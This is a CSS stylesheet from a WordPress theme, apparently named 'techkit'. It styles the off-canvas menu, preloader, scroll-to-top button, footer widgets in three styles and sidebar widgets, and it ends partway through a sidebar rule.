.additional-menu-area a.side-menu-trigger { 
	color: #222;
	cursor: pointer;
	font-size: 21px;
	line-height: 0;
}
.additional-menu-area .sidemenu {
	height: 100%;
    position: fixed;
    z-index: 150;
    top: 0;
    right: 0;
    text-align: left;
    background-color: #000000;
    padding-top: 30px;
    transform: translateX(100%);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    will-change: transform;
    transition-duration: 1s;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-property: -webkit-transform;
    transition-property: transform;
    transition-property: transform,-webkit-transform;
	width: 100%;
	padding: 60px 120px;
}
.additional-menu-area .sidemenu .closebtn {
    color: #ffffff;
    display: block;
    font-size: 28px;
    font-weight: 700;
    position: absolute;
    right: 120px;
    top: 60px;
}
.additional-menu-area .sidenav .additional-logo img {
	max-width: 9vw;
    width: 100%;
}
.additional-menu-area .sidenav .sidenav-search {
	border: 1px solid #5f5f5f;
	margin: 0 20px 10px 20px;
}  
.additional-menu-area .sidenav ul.menu {
	padding: 30px 30px 20px;
	text-align: center;
}
.additional-menu-area .sidenav ul li {
	font-family: 'Barlow', sans-serif;
	line-height: 24px;
	list-style: none;
    transition: all 0.3s ease-in-out;
} 
.additional-menu-area .sidenav ul li a {
	position: relative;
	display: inline-block;
	font-size: 18px;
	color: #a1a0c9;
	border: none;
	padding: 7px 20px;
	font-weight: 500;
    transition: all 140ms ease-in-out;
}
.additional-menu-area .sidenav ul li a:hover {
	color: #0554f2;
}
.additional-menu-area .sidenav ul.menu > li > a {
	font-size: 26px;
	padding: 16px 20px;
}
.additional-menu-area .sub-menu {
	display: none;
}
.additional-menu-area .sidenav ul li.menu-item-has-children > a::after {
    content: "\f067";
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    transition: 0.1s;
    right: 0;
    position: absolute;
    font-size: 13px;
    font-weight: 700;
}
.additional-menu-area .sidenav ul li.menu-item-has-children > a.opened::after {
    content: "\f068";
}
.additional-menu-area .offscreen-navigation {
    left: 0;
    right: 0;
    z-index: 99;
    max-height: calc(100vh - 200px);
    overflow-y: auto;
    height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
}
/*offcanvas layout 2*/
.additional-menu-area .sidecanvas {
	width: 510px;
    height: 100vh;
    position: fixed;
    transform: translateX(100%);
    top: 0;
    left: auto;
    right: -17px;
    background-color: #14133b;
    z-index: 999999999;
    transition: transform 0.5s ease;
    transition-timing-function: linear;
    overflow-y: auto;
    -ms-overflow-style: none;
    scrollbar-width: none;
}
.additional-menu-area .sidecanvas .canvas-content {
	padding: 100px 56px 88px 80px;
    scrollbar-width: none;
    transition: all 0.3s ease-in-out;
}
.additional-menu-area .sidecanvas .closebtn {
    color: #ffffff;
    display: block;
    font-size: 28px;
    font-weight: 700;
    position: absolute;
    right: 30px;
    top: 60px;
}
.additional-menu-area .sidenav-address h4 {
	color: #ffffff;
	font-size: 24px;
	margin-top: 40px;
	margin-bottom: 15px;
}
.additional-menu-area .sidenav-address span {
	color: #dbdbdb;
	font-size: 15px;
	display: block;
	margin-bottom: 15px;
}
.additional-menu-area .sidenav-address span i {
	margin-right: 15px;
}
.additional-menu-area .sidenav-address span a {
	display: inline-block;
	color: #dbdbdb;
	padding: 0;
}
.additional-menu-area .sidenav-address span a:hover {
	color: #0554f2;
}
.additional-menu-area .sidenav-social span {
	color: #646464;
	display: inline-block;
	padding-right: 5px;
	font-size: 16px;
	text-align: center;
}
.additional-menu-area .sidenav-social span i {
	margin-right: 0;
}
.additional-menu-area .sidenav-social span a {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    width: 36px;
    height: 36px;
    border-radius: 50%;
    background-color: #0554f2;
    color: #fff;
    font-size: 13px;
    transition: all 0.4s ease;
}
.additional-menu-area .sidenav-social span a:hover {
	background-color: #ffffff;
}
body .rt-cover {
    z-index: 149; 
    opacity: 1;
    position: fixed;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    background-color: rgba(0, 0, 0, 0);
    animation: slideInRight 500ms ease-in-out;
	transition: all 0.5s ease-in-out;
}
/*offcanvus button*/
.header-offcanvus {
    height: 91px;
    width: 90px;
    overflow: hidden;
    background: #0554f2;
}
.header-offcanvus button.side-menu-trigger {
    border: none;
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
    cursor: pointer;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0;
    border-radius: 4px;
    height: 90px;
    width: 90px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon {
    position: relative;
    display: block;
    width: 53px;
    height: 21px;
    overflow: hidden;
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon .line {
    position: absolute;
    left: 0;
    height: 1px;
    width: 100%;
    background-color: #ffffff;
    border-radius: 12px;
    transition: all 0.3s ease-out;
    transition-delay: 0s;
    transform: translateX(0);
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon::before, 
.header-offcanvus button.side-menu-trigger .menu-btn-icon::after {
    content: "";
    position: absolute;
    display: block;
    width: 100%;
    height: 1px;
    background-color: #ffffff;
    transition: all 0.3s ease-out;
    transform: translateX(-100%);
    transform-origin: left;
    transition-delay: 0s;
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon .line3::before {
    content: "";
    position: absolute;
    display: block;
    width: 100%;
    height: 1px;
    background-color: #ffffff;
    transition: all 0.3s ease-out;
    transform: translateX(-100%);
    transform-origin: left;
    transition-delay: 0s;
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon .line1 {
    top: 0;
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon .line2 {
    top: 20px;
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon .line3 {
    top: 10px;
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon::after {
    bottom: 0;
}
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon .line {
    transform: translateX(100%);
}
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon .line1 {
    transition-delay: 0s;
}
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon .line2 {
    transition-delay: 0.15s;
}
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon .line3 {
    transition-delay: 0.15s;
    transform: translateX(100%);
}
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon::before, 
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon::after {
    transform: translateX(0);
}
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon::before {
    transition-delay: 0.3s;
}
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon::after {
    transition-delay: 0.45s;
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon .line3::before {
    content: "";
    position: absolute;
    display: block;
    width: 100%;
    height: 1px;
    background-color: #ffffff;
    transition: all 0.3s ease-out;
    transform: translateX(-100%);
    transform-origin: left;
    transition-delay: 0s;
}
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon .line3::before {
    transform: translateX(-100%);
    transition-delay: 0.45s;
}
/*-------------------
#. Preloader css
--------------------*/
#preloader {
	overflow: visible;
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 999999999;
	background-color: #ffffff;
	background-repeat: no-repeat;
	background-position: center;
	background-attachment: fixed;
	background-size: 20vw;
}
@media(max-width:991px){
	#preloader {
		background-size: 35vw;
	}
}
.loader {
  height: 100%;
  width: 100%;
  position: fixed;
  overflow: hidden;
  background: #ffffff;
}
.loader .cssload-loader {
  width: 65px;
  height: 65px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
.loader .cssload-inner {
  position: absolute;
  width: 100%;
  height: 100%;
  box-sizing: border-box;
  border-radius: 50%;
}
.loader .cssload-inner.cssload-one {
  left: 0%;
  top: 0%;
  animation: cssload-rotate-one 1.15s linear infinite;
  border-bottom: 5px solid #0554f2;
}
.loader .cssload-inner.cssload-two {
  right: 0%;
  top: 0%;
  animation: cssload-rotate-two 1.15s linear infinite;
  border-right: 5px solid #0554f2;
}
.loader .cssload-inner.cssload-three {
  right: 0%;
  bottom: 0%;
  animation: cssload-rotate-three 1.15s linear infinite;
  border-top: 5px solid #0554f2;
}
@keyframes cssload-rotate-one {
  0% {
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}

@-webkit-keyframes cssload-rotate-one {
  0% {
    -webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}

@keyframes cssload-rotate-two {
  0% {
    -webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
    transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
    transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}

@-webkit-keyframes cssload-rotate-two {
  0% {
    -webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}

@keyframes cssload-rotate-three {
  0% {
    -webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
    transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
    transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}

@-webkit-keyframes cssload-rotate-three {
  0% {
    -webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
/*---------------------------------------------------------
#. Footer - Scroll to top
-----------------------------------------------------------*/
.scroll-wrap {
    position: fixed;
    right: 24px;
    bottom: 24px;
    width: 37px;
    height: 37px;
    cursor: pointer;
    display: block;
    border-radius: 100%;
    box-shadow: inset 0 0 0 0.1rem rgb(128 130 134 / 25%);
    z-index: 1040;
    opacity: 0;
    visibility: hidden;
    transform: translateY(0.75rem);
    transition: all 200ms linear, margin-right 0ms;
}
.scroll-wrap:after {
    position: absolute;
    content: "\f062";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    text-align: center;
    line-height: 36px;
    font-size: 14px;
    color: #0554f2;
    left: 0;
    top: 0;
    height: 37px;
    width: 37px;
    cursor: pointer;
    display: block;
    z-index: 1;
    transition: all 200ms linear;
}
.scroll-wrap.active-scroll {
	opacity: 1;
    visibility: visible;
    transform: translateY(0);
}
.scroll-wrap svg path {
    fill: none;
}
.scroll-wrap svg.scroll-circle path {
    stroke: #0554f2;
    stroke-width: 4;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    transition: all 200ms linear;
}
/*---------------------------------------------
#. Widgets - Footer Widgets
-----------------------------------------------*/
.footer-bottom-area a,
.footer-bottom-area a:link,
.footer-bottom-area a:visited {
	color: #646464;
}
.footer-bottom-area a:hover,
.footer-bottom-area .widget ul li a:hover {
	color: #14133b;
}
.footer-logo img {
	max-width: 175px;
}
.footer-area .widgettitle {
	display: inline-block;
	position: relative;
    color: #ffffff;
    font-size: 22px;
    margin-bottom: 25px;
    padding-left: 15px;
}
.footer-area .widgettitle:before {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    content: "";
    height: 15px;
    width: 5px;
    background: #0554f2;
    left: 0;
}
/*mail*/
.footer-top-area .widget_mc4wp_form_widget h3 {
	font-size: 24px;
    color: #ffffff;
    margin-bottom: 20px;
}
.footer-top-area .mc4wp-form .form-group {
	border: 1px solid #999;
	border-radius: 4px;
	position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: stretch;
    align-items: stretch;
    width: 100%;
}
.footer-top-area .mc4wp-form .form-group:last-child {
	margin-bottom: 0;
}
.footer-top-area .mc4wp-form .form-group .form-control {
    font-size: 15px;
    color: #ffffff;
    background-color: transparent;
    border: none;
    padding: 5px 20px;
    height: 60px;
    box-shadow: none;
    border-radius: 4px;
}
.footer-top-area .mc4wp-form .form-group .item-btn {
	position: relative;
    font-size: 14px;
    font-weight: 700;
    color: #ffffff;
    height: 50px;
    border: none;
	margin: 5px;
    padding: 12px 30px;
    border-radius: 0 4px 4px 0;
    cursor: pointer;
    line-height: 1.4;
	letter-spacing: 1px;
    outline: none;
	z-index: 1;
	background: #0554f2;
    transition: all 0.5s ease-out;
}
.footer-top-area .mc4wp-form .form-group .form-control::-moz-placeholder {
	color: #a5a5a5;
}
.footer-top-area .mc4wp-form .form-group .form-control::-webkit-input-placeholder {
	color: #a5a5a5;
}
.footer-top-area {
	font-size: 16px;
	border-top: none;
	padding: 60px 0 0px;
}
@media (max-width: 991px) {
	.footer-top-area {
		padding: 70px 0 15px;
	}
}
@media (max-width: 767px) {
	.footer-top-area {
		text-align: left;
	}
}
.footer-top-area .widget select {
	color: #444444;
}
.footer-top-area .widget_archive.widget > select {
	margin-top: 0;
}
.footer-top-area .widget {
	margin-bottom: 60px;
	padding-bottom: 0px;
	width: 100%;
	float: left;
	position: relative;
    z-index: 1;
}
.footer-area caption {
	color: inherit;
}
.footer-top-area ul.menu li.menu-item-has-children {
	width: 100%;
}
.footer-top-area .widget ul.menu li a {
	margin-left: 22px;
	display: inline-block;
    position: relative;
    transition: all 140ms ease-in-out;
}
.footer-top-area .widget ul.menu li a:before {
    content: "\f101";
    font-family: flaticon !important;
    position: absolute;
    top: 1px;
    left: -22px;
    font-size: 14px;
    transition: all 0.3s ease-in-out;
}
.footer-top-area .widget ul.menu li a:after {
    position: absolute;
    content: "";
    bottom: 3px;
    width: 0%;
    left: 100%;
    background: #fff;
    height: 1px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease;
}
.footer-top-area .widget ul.menu li a:hover:after {
    left: 0;
    width: 100%;
    opacity: 1;
    visibility: visible;
    transition: width 0.4s ease;
}
.footer-top-area .widget ul.menu > li a:hover {
    
}
/*corporate address*/
.footer-top-area .widget_techkit_address p {
	margin-bottom: 0;
}
.footer-top-area .corporate-address {
	margin-top: 20px;
}
.footer-top-area .corporate-address li {
	display: inline-block;
	width: 100%;
	vertical-align: top;
	padding-bottom: 0;
}
.footer-top-area .corporate-address li span {
	color: #ffffff;
	font-size: 16px;
	font-weight: 500;
}
/*widget search*/
.footer-top-area .search-form input:-webkit-autofill,
.footer-top-area .search-form input:-webkit-autofill:hover, 
.footer-top-area .search-form input:-webkit-autofill:focus, 
.footer-top-area .search-form input:-webkit-autofill:active
{
	-webkit-box-shadow: 0 0 0 30px #181a2e inset !important;
}
.footer-top-area .search-form .input-group>.custom-select:not(:last-child), 
.footer-top-area .search-form .input-group>.form-control:not(:last-child) {
    border-bottom: 1px solid rgb(210 210 210 / 15%);
}
.footer-top-area .search-form button:hover {
    color: #fff;
}
.footer-top-area .search-form input {
	color: #ffffff;
}
/*widget archive*/
.footer-top-area .widget_archive ul li a {
    display: inline-block;
    position: relative;
    transition: all 140ms ease-in-out;
}
.footer-top-area .widget_archive ul li a:after {
    position: absolute;
    content: "";
    bottom: 3px;
    width: 0%;
    left: 100%;
    background: #fff;
    height: 1px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease;
}
.footer-top-area .widget_archive ul li a:hover:after {
    left: 0;
    width: 100%;
    opacity: 1;
    visibility: visible;
    transition: width 0.4s ease;
}
/*widget categories*/
.footer-top-area .widget_categories ul li a {
    display: inline-block;
    position: relative;
    transition: all 140ms ease-in-out;
}
.footer-top-area .widget_categories ul li a:after {
    position: absolute;
    content: "";
    bottom: 3px;
    width: 0%;
    left: 100%;
    background: #fff;
    height: 1px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease;
}
.footer-top-area .widget_categories ul li a:hover:after {
    left: 0;
    width: 100%;
    opacity: 1;
    visibility: visible;
    transition: width 0.4s ease;
}
/*widget pages*/
.footer-top-area .widget_pages ul li a {
    display: inline-block;
    position: relative;
    transition: all 140ms ease-in-out;
}
.footer-top-area .widget_pages ul li a:after {
    position: absolute;
    content: "";
    bottom: 3px;
    width: 0%;
    left: 100%;
    background: #fff;
    height: 1px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease;
}
.footer-top-area .widget_pages ul li a:hover:after {
    left: 0;
    width: 100%;
    opacity: 1;
    visibility: visible;
    transition: width 0.4s ease;
}
/*widget meta*/
.footer-top-area .widget_meta li a {
    display: inline-block;
    position: relative;
    transition: all 140ms ease-in-out;
}
.footer-top-area .widget_meta li a:after {
    position: absolute;
    content: "";
    bottom: 3px;
    width: 0%;
    left: 100%;
    background: #fff;
    height: 1px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease;
}
.footer-top-area .widget_meta li a:hover:after {
    left: 0;
    width: 100%;
    opacity: 1;
    visibility: visible;
    transition: width 0.4s ease;
}
/*widget recent comments*/
.footer-top-area .widget_recent_comments ul li {
    transition: all 140ms ease-in-out;
}
.footer-top-area .widget_recent_comments ul li.recentcomments:last-child {
	margin-bottom: 0;
}
.footer-top-area .widget_recent_comments ul li.recentcomments > a:before {
	display: none;
}
.footer-top-area .widget_recent_comments ul li.recentcomments > span {
	position: relative;
}
.footer-top-area .widget_recent_comments ul li.recentcomments:hover > span:before {
	background-color: #0554f2;
}
.footer-top-area .widget_recent_comments ul li.recentcomments span > a:before {
    left: -15px;
	top: -3px;
}
/*widget recent entries*/
.footer-top-area .widget_recent_entries ul li a {
    display: inline-block;
    position: relative;
    transition: all 140ms ease-in-out;
}
.footer-top-area .widget_recent_entries ul li a:after {
    position: absolute;
    content: "";
    bottom: 3px;
    width: 0%;
    left: 100%;
    background: #fff;
    height: 1px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease;
}
.footer-top-area .widget_recent_entries ul li a:hover:after {
    left: 0;
    width: 100%;
    opacity: 1;
    visibility: visible;
    transition: width 0.4s ease;
}
/*widget Social*/
.footer-area .footer-about {
	margin-bottom: 28px;
}
@media(min-width: 992px) {
	.footer-area .footer-about {
		margin-right: 40px;
	}
}
.footer-area .footer-social {
	margin: 0;
	padding: 0;
	list-style: none;
}
.footer-area .footer-social li {
	display: inline-block;
	margin-right: 5px;
	padding-bottom: 0;
    transition: all 0.3s ease-in-out;
}
.footer-area .footer-social li a {	
    height: 35px;
    width: 35px;
    display: inline-block;
    text-align: center;
    line-height: 35px;
    background: #212338;
    border-radius: 7px;
    transition: all 0.4s ease;
}
.footer-area .footer-social li a:hover {
	background: #0554f2;
}
.footer-area .footer-social li a:hover i {
	color: #ffffff;
}
.footer-area .footer-social li i.fa-facebook-f {
	color: #4064ac;
}
.footer-area .footer-social li i.fa-twitter {
	color: #1c9cea;
}
.footer-area .footer-social li i.fa-instagram {
	color: #d1005c;
}
.footer-area .footer-social li i.fa-linkedin-in {
	color: #016196;
}
.footer-area .footer-social li i.fa-pinterest-p {
	color: #df0022;
}
.footer-top-area ul li a i {
    transition: all 0.3s ease-in-out;
}
/*widget tag cloud*/
.footer-top-area .widget_tag_cloud .tagcloud {
	padding-top: 10px;
}
.footer-top-area .widget_tag_cloud a {
	background: #f7f7f7;
    border-radius: 4px;
    color: #646464 !important;
    display: inline-block;
    font-size: 15px !important;
    margin: 0 2px 4px 0;
    padding: 8px 15px;
    transition: all 0.3s;
}
@media(max-width:991px) {
	.footer-top-area .widget_tag_cloud a {
		padding: 8px;
	}
}
.footer-top-area .widget_tag_cloud a:hover {
	background-color: #0554f2 !important;
	color: #ffffff !important;
}
.footer-top-area .search-form input.search-submit {
	background-color: #fff;
	color: #0554f2;
}
/*widget calender*/
.footer-top-area .widget_calendar caption {
    caption-side: initial;
    text-align: center;
    font-weight: 500;
    border-radius: 6px 6px 0 0;
    background: #0554f2;
    color: #ffffff;
    padding: 10px 7px;
    margin-top: 0px;
}
.footer-top-area .widget_calendar table th,
.footer-top-area .widget_calendar table td {
	border: none;
}
.footer-top-area .widget_calendar table td#today {
    background: #0554f2;
    color: #ffffff;
    border-radius: 3px;
}
.footer-top-area .widget_calendar table td#today a {
	color: #ffffff;
}
.footer-top-area .widget_calendar table td a {
	color: #0554f2;
}
.footer-top-area a {
	text-decoration: none;
}
.footer-top-area .widget a:hover,
.footer-top-area .widget a:active {
  color: #14133b;
}
.footer-top-area ul li {
	margin-bottom: 8px;
	padding-bottom: 8px;
	position: relative;
	line-height: 1.6;
}
.footer-top-area ul li:last-child,
.footer-top-area ul.menu li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
}
.footer-top-area ul li ul.children,
.footer-top-area ul li ul.sub-menu {
	padding-left: 15px;
	padding-top: 15px;
}
.footer-top-area ul li ul.children li :last-child,
.footer-top-area ul li ul.sub-menu li :last-child {
  margin-bottom: 0px;
  padding-bottom: 0px;
}
.footer-top-area ul li a {
  text-decoration: none;
}
.footer-top-area .widget_tag_cloud a {
	text-decoration: none;
}
.footer-top-area .mc4wp-success {
	margin-top: 25px;
}
.footer-top-area .widget > form.mc4wp-form {
	padding: 0px;
    background: transparent;
}
.footer-top-area .stylish-input-group {
	padding-top: 15px;
}
.footer-top-area .stylish-input-group .form-control {
	background: #2d2d2d;
	border: none;
	box-shadow: none;
	color: #646464;
	border-radius: 0px;
	height: 39px;
	padding-left: 18px;
}
.footer-top-area .stylish-input-group .form-control::-moz-placeholder {
	color: #646464;
}
.footer-top-area .stylish-input-group .form-control::-webkit-input-placeholder {
	color: #646464;
}
.footer-top-area .stylish-input-group .input-group-addon {
	background: #2d2d2d;
	border: none;
	border-radius: 0px;
	padding: 0;
}
.footer-top-area .stylish-input-group .input-group-addon button {
	background: #2d2d2d;
	border-radius: 0px;
	border: none;
	box-shadow: none;
	padding: 11px 16px;
    transition: all 0.3s ease-in-out;
}
.footer-top-area .stylish-input-group .input-group-addon button i {
	color: #0554f2;
}
.footer-top-area .stylish-input-group .input-group-addon button:hover {
	background: #0554f2;
	opacity: 0.7;
}
.footer-top-area .stylish-input-group .input-group-addon button:hover i {
	color: #ffffff;
}
.footer-top-area .rt-news-box .media-body .post-date-dark {
	font-size: 14px;
	margin-bottom: 12px;
}
.footer-top-area .rt-news-box .media-body .post-date-dark ul li {
	color: #aeaeae;
}
.footer-top-area .rt-news-box .media-body h3 {
	font-size: 15px;
	font-weight: 400;
	line-height: 1.4;
	margin-bottom: 0;
}
.footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a {
	color: #c6ceec;
}
.footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a:hover {
	color: #0554f2;
}
.footer-top-area .rt-news-box .media a.post-img-holder {
	width: 32% !important;
}
.footer-top-area .gallery .gallery-item {
	max-width: 31.5%;
    margin: 0 5px 5px 0px;
}
.footer-top-area .gallery .gallery-item img {
	max-height: 100px;
}
.footer-area .copyright {
	color: #aaaaaa;
	text-align: center;
}
@media(max-width: 767px) {
	.footer-area .copyright {
		text-align: left;
	}
}
.footer-area .copyright a {
	color: #d7d7d7;
}
.footer-area .copyright a:hover {
	color: #ffffff;
}
.footer-area .widget_media_image img {
	max-width: 175px !important;
}
/*Footer 1*/
.footer-style-1 .footer-area {
	position: relative;
	overflow: hidden;
	background-color: #181a2e;
	color: #d7d7d7;
}
.footer-style-1 .footer-top-area .mc4wp-form .form-group {
	background: #2c2c2c;
	border: none;
}
.footer-style-1 .footer-area .mc4wp-form .form-group .form-control {
    padding: 5px 15px;
	height: 50px;
}
.footer-style-1 .footer-area .mc4wp-form .form-group .item-btn {
    margin: 0;
	padding: 5px 14px;
}
.footer-style-1 .footer-top-area .mc4wp-form .form-group .form-control::-moz-placeholder {
	color: #d7d7d7;
}
.footer-style-1 .footer-top-area .mc4wp-form .form-group .form-control::-webkit-input-placeholder {
	color: #d7d7d7;
}
.footer-style-1 .footer-area .widget_media_image {
	margin-bottom: 25px;
}
.footer-style-1 .footer-bottom-area {
	border-top: 1px solid #282b43;
	font-size: 17px;
	text-align: center;
	padding: 14px 0;
}
.footer-style-1 .footer-area .widget_text {
	margin-bottom: 20px;
}
.footer-style-1 .footer-area ul.shape-holder {
	margin: 0;
	padding: 0;
	list-style: none;
}
.footer-style-1 .footer-area ul.shape-holder li {
	position: absolute;
	z-index: 0;
}
.footer-style-1 .footer-area ul.shape-holder li.shape1 {
	left: 75px;
    top: 80px;
}
.footer-style-1 .footer-area ul.shape-holder li.shape2 {
	right: -3%;
	top: -53%;
}
.footer-style-1 .footer-top-area .widget ul.menu li a {
	margin-left: 0;
}
.footer-style-1 .footer-top-area .widget ul.menu li a:before {
	display: none;
}
@media(max-width:1440px) {
	.footer-style-1 .footer-area ul.shape-holder li.shape1 {
		left: 0px;
	}
	.footer-style-1 .footer-area ul.shape-holder li.shape2 {
		right: 0;
		top: 0;
	}
}
@media(max-width:767px) {
	.footer-style-1 .footer-area ul.shape-holder li.shape1,
	.footer-style-1 .footer-area ul.shape-holder li.shape2 {
		display: none;
	}
}
/*Footer 2*/
.footer-style-2 .footer-area {
	position: relative;
	overflow: hidden;
}
.footer-style-2 .footer-top-area {
	background-color: #191b29;
	color: #d7d7d7;
	padding-top: 160px;
}
.footer-style-2 .shape-holder {
	list-style: none;
	margin: 0;
	padding: 0;
}
.footer-style-2 .shape-holder .shape1 {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	text-align: center;
}
.footer-style-2 .footer-bottom-area {
	position: relative;
	z-index: 999;
    background: #1c1e2e;
    font-size: 17px;
    text-align: center;
    padding: 14px 0;
}
.footer-style-2 .footer-logo-area {
	display: flex;
	align-items: center;
	justify-content: space-between;
	border-bottom: 1px solid #323238;
	margin-bottom: 60px;
	padding-bottom: 60px;
}
@media(max-width: 440px) {
	.footer-style-2 .footer-logo-area {
		display: block;
	}
	.footer-style-2 .footer-area .footer-social {
		margin-top: 30px;
	}
}
@media(max-width: 991px) {
	.footer-style-2 .footer-top-area {
		padding-bottom: 25px;
	}
}
/*Footer 3*/
.footer-style-3 .footer-area {
	position: relative;
	overflow: hidden;
}
.footer-style-3 .footer-area .widgettitle {
    color: #14133b;
}
.footer-style-3 .footer-top-area {
	background-color: #ffffff;
	color: #5b6674;
	padding-bottom: 0;
}
.footer-style-3 .footer-top-area .widget {
	margin-bottom: 115px;
}
@media(max-width: 991px) {
	.footer-style-3 .footer-top-area .widget {
		margin-bottom: 60px;
	}
}
.footer-style-3 .footer-area .copyright {
	color: #5b6674;
	font-size: 16px;
    margin: 0;
    padding: 16px 15px;
    border-top: 1px solid #e6e7ec;
}
.footer-style-3 .footer-top-area a,
.footer-style-3 .footer-area .copyright a,
.footer-style-3 .footer-top-area .widget ul.menu li a {
	color: #5b6674;
}
.footer-style-3 .footer-top-area a:hover,
.footer-style-3 .footer-area .copyright a:hover,
.footer-style-3 .footer-top-area .widget ul.menu li a:hover {
	color: #0554f2;
}
.footer-style-3 .footer-area .copyright a:hover {
    color: #0554f2;
}
.footer-style-3 .footer-area .widget_media_image {
    margin-bottom: 20px;
}
.footer-style-3 .footer-top-area .widget ul.menu li a {
	margin-left: 0;
}
.footer-style-3 .footer-top-area .widget ul.menu li a:before {
	display: none;
}
.footer-style-3 .footer-top-area .widget ul.menu li a:after {
	background-color: #0554f2;
}
.footer-style-3 .footer-area .footer-social li a {
	background: #efefef;
}
.footer-style-3 .footer-area ul.shape-holder {
    margin: 0;
    padding: 0;
    list-style: none;
}
.footer-style-3 .footer-area ul.shape-holder li {
    position: absolute;
    z-index: 0;
}
.footer-style-3 .footer-area ul.shape-holder li.shape1 {
    left: 75px;
    top: 80px;
}
.footer-style-3 .footer-area ul.shape-holder li.shape2 {
    right: -3%;
    top: -53%;
}
@media(max-width:1440px) {
	.footer-style-3 .footer-area ul.shape-holder li.shape1 {
		left: 0px;
	}
	.footer-style-3 .footer-area ul.shape-holder li.shape2 {
		right: 0;
		top: 0;
	}
}
@media(max-width:767px) {
	.footer-style-3 .footer-area ul.shape-holder li.shape1,
	.footer-style-3 .footer-area ul.shape-holder li.shape2 {
		display: none;
	}
}
/*---------------------------------------------
#. Widgets - Sidebar
-----------------------------------------------*/
input:-webkit-autofill,
input:-webkit-autofill:hover, 
input:-webkit-autofill:focus, 
input:-webkit-autofill:active
{
	-webkit-box-shadow: 0 0 0 30px white inset !important;
}
.header-search-form input:-webkit-autofill,
.header-search-form input:-webkit-autofill:hover, 
.header-search-form input:-webkit-autofill:focus, 
.header-search-form input:-webkit-autofill:active
{
	-webkit-box-shadow: 0 0 0 30px transparent inset !important;
}
.widget_categories select, 
.widget_archive select, 
.widget_text select,
.fluentform select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-size: 12px;
    background-image: url(../img/select-arrow.png) !important;
    background-repeat: no-repeat;
    background-position: 95%;
}
.widget select {
	border: 1px solid #d7d7d7;
	border-radius: 4px;
	padding: 14px 13px;
	width: 100%;
	outline: none;
}
.widget > select {
	margin-top: 10px;
}
.widget ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}
.widget ul li a {
	color: #444444;
	display: inline;
    transition: all 0.3s ease-in-out;
}
.widget ul li a:hover {
	color: #0554f2;
}
.widget_recent_entries ul li span {
	display: block;
}
.sidebar-widget-area .widget {
	background: #ffffff;
	margin-bottom: 30px;
	overflow: hidden;
	position: relative;
	border-radius: 10px;
    box-shadow: 0px 7px 70px 0px rgb(0 0 0 / 5%);
    padding: 28px 37px 32px;
}
.sidebar-widget-area .widget h3.widgettitle {
    display: block;
    position: relative;
    color: #14133b;
    font-size: 22px;
